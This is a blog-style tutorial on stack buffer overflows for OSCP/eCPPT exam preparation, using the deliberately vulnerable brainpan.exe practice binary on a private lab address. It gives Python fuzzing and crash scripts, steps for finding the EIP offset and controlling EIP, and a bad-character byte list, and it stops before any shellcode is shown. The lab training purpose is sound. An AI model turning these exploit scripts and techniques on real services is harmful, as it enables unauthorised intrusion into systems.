
The Braindead Buffer Overflow Guide to Pass the OSCP Blindfolded
OSCP/eCPPT braindead buffer overflow guide.

A while ago I tweeted that I'd become a sellout in hopes of one day owning a lamborghini.

To my surprise a lot of people actually wanted me to cover buffer overflows (referred to as BOF from now on). I'd feel genuinely slimy for making a course on basic shit like this and selling it for $13.37 so ill just cover everything you'll need to know to get the easiest 25 points in the OSCP exam. By the way I am working on an advanced/intermediate cobalt strike course, but its taking ages to finish.
Disclaimer: This blog post will obviously not disclose any BOF information from the OSCP / eCPPT exams. The only "edge" you're getting besides KNOWLEDGE is some skeleton code and scripts which are literally available everywhere you look.
There are eight steps you'll need to follow to exploit the basic BOF that you'll encounter in the OSCP exam or in the lab. If you follow these steps you can use less the 1% of your brain and successfully exploit the system.
I'll assume that you have some prior knowledge of BOFs from reading 1/10 of the OSCP/eCPPT PDF or watching the course videos. Additionally, I'll assume that you've spent at least 5 minutes inside immunity debugger. If you haven't go do that!
If you don't have the material and you're reading this to learn. I'll extend an olive branch and give you a quick rundown of this simple typfe of BOFs and what we're trying to do.

A BOF will occur when a program receives data that is longer than expected. When that happens you can often overwrite the entire buffer memory space on the stack. What this does is overwrite the subsequent EIP (the instruction pointer) which will typically cause the program to crash because it will attempt to execute instructions at an invalid memory address.
Quickly, a stack is a last-in-first-out data structure, and its basically a defined area in RAM. During the execution of a program, the allocated part of the stack grows down to the lower memory addresses.
When you can consistently make the app crash and you're able to overwrite values of your choosing on the stack to change how the program's behavior you have a BOF (maybe). In the context of these exams, you'll want to change the address of the EIP instruction that will execute your shellcode to a JUMP ESP application loaded module that has a fixed memory address, so no memory protections. What you'll be looking for are loaded module (.dlls's) that has ASLR, SEH and all that shit disabled. By doing this we will be able to execute any command we want instead of just crashing the program. In other words, you'll be jumping to your shellcode that you've overflowed into memory and making the program run it.
If this makes no sense, it will in the example below. Just remember that the goal is to redirect the execution of the stack and to do so you have to write to the EIP address. To do this you will use a JMP ESP instruction which directs the execution flow of the stack. If you dont like life you can also write to the top of the stack (into the ESP to EIP so it starts executing your code from the top of the stack.
Lets get down to business the recipe to success is as follows:
- Fuzzing the application parameters
- Consistently replicating the crash
- Finding the offset to the EIP register
- Controlling the EIP register
- Expanding the space and obtaining a safe padding
- Finding the bad characters
- Jumping to the ESP register
- Profit

I'll just show you how to "speedrun" the OSCP / eCPPT BOF with a degenerate mentality at the end of the blog.
If you want more practice I'd recommend the famous ElectraSoft’s 32bitFTP application.
We'll walk through a somewhat popular BOF called brainpan published by superkojiman on vulnhub. (I'd suggest you follow along if you're stressing out about this part of the OSCP).
Go get the brainpan.exe from the site and run it blindly on your main OS.



Connecting to the application with netcat reveals a password prompt. Entering a random string tells us we've entered the wrong password and we get an access denied message. The application then exits the session and returns to the command prompt:


In Windows, where we're running the executable in a command prompt the application shows the password entered and the total amount of bytes copied to a buffer in memory.
Doing some monkey-man recon we actually discover the password to the application is shitstorm (this wont be part of the exam).

Kind of irrelevant but cool. So we need to leverage the eight steps mentioned above to successfully pwn this app.
Step 1: Fuzzing the Applications Parameters
The script below creates a string of 100 A characters in the variable buffer. What this script will do is attempt to connect to our Windows host on port 9999 and sends the 100 A characters to the buffer. You loop this so that it's performed incrementally. Personally in the exam I'd just opt to send 3-4000 characters and call it a day. As seen in the code we connect to the application and the buffer is sent 100 A’s.
import socket
import sys
from time import sleep
buffer = 'A' * 100
while True:
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(2)
s.connect(('192.168.56.1',9999))
s.recv(1024)
print '[*] Sending buffer with length: ' + str(len(buffer))
s.send(buffer + '\r\n')
s.close()
sleep(2)
buffer = buffer + 'A' * 100
except:
print '[*] Crash occurred at buffer length: ' + str(len(buffer)-100)

sys.exit()After running our big brain python script we see that a crash occurred after a length of 600 was achieved. So after 600 bytes are written to the memory space that accepts user input the application crashes. This can mean a lot of things but for now we'll assume that we've successfully written to the buffer.
If we go over and see how the application handled this we can see that 602 (probably some expansion going on) bytes were copied into the buffer before the application crashed

So now we have a crash, lets move to step two and see if we can replicate it.
Step 2: Consistently Replicating the Crash
At this point we are going to load the application into our immunity debugger and we will crash the application whilst its attached to the immunity debugger. Our new script will be modified to the length of characters that caused the crash.
import socket
import sys
from time import sleep
buffer = 'A' * 600
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(2)
s.connect(('192.168.56.1',9999))
s.recv(1024)

print '[*] Sending buffer.'
s.send(buffer + '\r\n')
s.close()
except:
print '[*] Could not connect to target, exiting.'
sys.exit()As we can we have overwritten EIP with a bunch of A's

Nice, we've reproduced the crash so lets move on to step three.
Step 3: Finding the Offset to the EIP Register
The offset is used to determine how many bytes are needed to overwrite the buffer we need to know this if we want to know how much space our shellcode can have.
To do this we will once again leverage our python script but this time we'll modify it with the output of pattern_create.rb the output will look like a bunch of gibberish. This gibberish can help us determine the exact number of bytes to reach the EIP. The script creates a unique string of a length you determine to help determine the offset to EIP.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 650We'll make the string 650 bytes long, this is bigger then the 600 we got from fuzzing the brainpan.exe application. This is because we'll want some extra padding to our shellcode later in case some weird memory expansion takes place.
Regardless, we will update our script to the following.
import socket
import sys
from time import sleep

pattern = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av'

buffer = pattern

try:
  s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
  s.settimeout(2)
  s.connect(('192.168.56.1',9999))
  s.recv(1024)

  print '[*] Sending buffer.'
  s.send(buffer + '\r\n')
  s.close()

except:
  print '[*] Could not connect to target, exiting.'
  sys.exit()
This time the EIP register is filled with the unique values unique values generated from pattern_create.rb instead of just A’s.
Alternatively, you can also perform the following:
C:\Users\OlivierLaflamme> python
>>>from pwn import*
>>>cyclic(650)
One executed, you'll see that the the value in EIP is 35724134 this should be noted down for later use.

As seen above, the EIP displays a different memory address, and we can use another tool called pattern_offset.rb to calculate the exact number of characters (offset) needed to advance to the EIP. This script works hand-in-hand with the output generated from the pattern_create.rb script. By combining it with the unique value that we just obtained from the EIP 35724134. Running the script with the -l 650 and -q 35724134 parameters shows an exact offset of 524 bytes this means that out of the entire 650 charactes sent the EIP is at an offset of 524
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 650 and -q 35724134
Step 4: Controlling the EIP Register
To make sure we have the correct offset to the EIP register we will modify the python script once again. Since we know the offset of EIP we want to make sure we can control the data within. To verify this we will see if we can put four B’s in the EIP register. If the offset of 524 is correct then running the modified script should result in four B’s in the EIP register instead of the A’s or the unique string generated from pattern_create. For good measure and clarity, we will pad the buffer variable with some C characters to clearly demonstrate and visually see how the buffer is affected, and controlled by our script. This will be represented in memory within Immunity Debugger. The buffer variable is modified to include 524 A’s then 4 B’s and 122 C’s. 524 + 4 + 122 = 650 keeping our buffer length the same as before.
import socket
import sys
from time import sleep

pattern = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av'

# buffer = 'A' * 600
# buffer = pattern

buffer = 'A' * 524 + 'B' * 4  + 'C' * 122 #524 + 4 + 122 = 650

try:
  s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
  s.settimeout(2)
  s.connect(('192.168.56.1',9999))
  s.recv(1024)

  print '[*] Sending buffer.'
  s.send(buffer + '\r\n')
  s.close()

except:
  print '[*] Could not connect to target, exiting.'
  sys.exit()
As expected the application crashes and Immunity Debugger shows an access violation in the status bar at the bottom of the screen. Note however how the EDX register is now filled with A’s while the ESP register is filled with C’s. Also note the EIP register which is filled with 42424242 which represent our four B’s in hexadecimal format. The stack window in the bottom right clearly displays how our A’s are cleanly followed by four B’s and nicely continues with C’s as expected. In other words when you can see that the memory is built up in such a way that indicates a clean transition from A’s to the four B’s and continuing with C’s you have pretty good control of the EIP register and memory.

To clearly see how the buffer variable from our script is represented in memory within Immunity Debugger right clicking on the ESP register and then clicking Follow in Dump in the context menu.
Step 5: Expanding the Space and Obtaining a Safe Padding
Next, we have to find out how much space we have for our shellcode, which then executes the reverse shell. As we control the EIP we will later need to overwrite it with the address pointing to the beginning of our shellcode.
We need to find space for our shellcode, keep in mind a typical windows payload is usually about 350-450 bytes while our C’s currently only represent 122 bytes in our buffer variable which is too small. The simplest way to find space is to just increase the amount of C’s in our buffer variable and test if the application still behaves the same as before.
To do this we modify the python script and increase the C’s in the buffer variable by 400 creating a total of 522 C’s. This is plenty of space for a Windows reverse shell and some extra padding. I'd recommend a NOP sled of 32-64 bytes for the exam so keep that in mind as well.
You can also overshoot this by quite a large margin to be safe as all you want to do is find the ESP offset pointing to the beginning of the C's
import socket
import sys
from time import sleep

buffer = 'A' * 524 + 'B' * 4  + 'C' * 522

try:
  s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
  s.settimeout(2)
  s.connect(('192.168.56.1',9999))
  s.recv(1024)

  print '[*] Sending buffer.'
  s.send(buffer + '\r\n')
  s.close()

except:
  print '[*] Could not connect to target, exiting.'
  sys.exit()
By right clicking on the ESP register and then clicking Follow in Dump in the context menu shows how the buffer is built up in memory. What this confirms is that we clearly have enough room to work with and we have a lot more C’s than before, so we've successfully increased the space needed to store our shellcode.
Step 6: Finding Bad Characters
As covered in the OSCP course material (and this should be common knowledge to you by now) Some hexadecimal characters cannot be used in shellcode because they interfere with executing the shellcode. An example of some common character that can brake our execution flow within the application are:
\x00- Null Byte\x0A- Line Feed\x0D- Carriage Return\xFF- Form Feed
\x00 also known as a NULL byte signifies the end of a string thus cutting off the string stored in our buffer variable and cutting off the shellcode before it can "fully execute".
A side note: 0x0a, 0x0d are often also bad bad characters in many programs. You typically shouldn't jump the gun and keep them included in your bytearray. But, if you want to save time during the exam, I think it would be fair to assume that these three characters are bad. Other bad characters depend on the application and need to be found before generating your shellcode.
To find bad characters the script is modified with a variable bad chars that includes all characters in hexadecimal format apart from the \x00 character (because we're not that dumb and \x00 is always bad). The buffer variable is modified to include the bad chars variable instead of the C’s used in the the previous step. We're essentially glass cannoning the app and seeing which of these characters fuck us over.
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
